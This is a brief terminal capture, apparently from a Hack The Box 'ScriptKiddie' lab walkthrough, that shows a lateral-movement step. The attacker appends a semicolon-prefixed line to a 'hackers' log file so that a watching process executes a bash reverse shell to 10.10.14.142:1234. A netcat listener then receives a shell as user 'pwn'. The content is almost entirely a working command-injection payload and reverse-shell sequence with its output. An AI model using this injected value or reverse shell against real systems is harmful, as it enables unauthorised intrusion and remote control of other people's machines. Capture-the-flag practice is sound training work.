 kid@scriptkiddie:~/logs$ ls -la
total 8
drwxrwxrwx  2 kid kid 4096 Feb  3 07:40 .
drwxr-xr-x 11 kid kid 4096 Feb  3 11:49 ..
-rw-rw-r--  1 kid pwn    0 Feb  3 11:46 hackers
kid@scriptkiddie:~/logs$ echo '      ;/bin/bash -c "bash -i >& /dev/tcp/10.10.14.142/1234 0>&1"     #' >> hackers
kid@scriptkiddie:~/logs$
~/hackthebox/ScriptKiddie ✔ at 04:24:1
nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.142] from (UNKNOWN) [10.10.10.226] 44358
bash: cannot set terminal process group (867): Inappropriate ioctl for device
bash: no job control in this shell
pwn@scriptkiddie:~$